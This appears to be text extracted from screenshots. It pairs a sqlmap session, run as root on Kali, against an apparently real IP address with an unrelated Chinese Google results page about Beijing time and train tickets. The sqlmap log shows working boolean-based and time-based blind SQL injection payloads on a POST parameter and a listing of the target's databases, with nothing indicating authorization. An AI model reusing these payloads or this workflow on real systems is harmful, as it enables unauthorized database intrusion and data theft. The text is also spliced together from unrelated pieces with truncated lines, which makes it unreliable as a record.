 root@kali:~# sqlmap -r /root/Desktop/1.txt  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
ponsible for any misuse or damage caused by this program
[*] starting at 09:54:40
[09:54:40] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[09:54:41] [INFO] resuming back-end DBMS 'mysql'
[09:54:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: number
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: number=*' AND 5080=5080 AND 'DEnV'='DEnV&queryBtn=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: number=*' AND SLEEP(5) AND 'bzKd'='bzKd&queryBtn=
---
[09:54:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:54:41] [INFO] fetching database names
[09:54:41] [INFO] fetching number of databases
[09:54:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
[09:54:41] [INFO] retrieved:
[09:54:41] [WARNING] reflective value(s) found and filtering out
2
[09:54:43] [INFO] retrieved: information_schema
[09:55:16] [INFO] retrieved: 400sys
available databases [2]:
[*] `400sys`
[*] information_schema
[09:55:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/219.142.55.69'
[*] shutting down at 09:55:28
root@kali:~#
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 334,000,000 条结果 （用时 0.17 秒）
相关搜索： 世界时间 时间查询 现在时间 标准时间 时间校准
上午9:56 星期六 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：06 : 18 : 49. 标准北京时间的实时查询，与国家授时中心标
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机等 ...
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记事本。网络
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生 ...
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时事新闻
火车票放票时间今起调整：动车高铁不再单独起售
凤凰网 - 1 天前
为避免抢票高峰时段12306登录缓慢，今天起全国铁路部门将调整互联网、电话订票 的起
售时间。
网上订火车票调整起售时间春运学生票下月5日起订
新华网 - 2 小时前
12306调整火车订票起售时间放票点增加
新浪网 - 9 小时前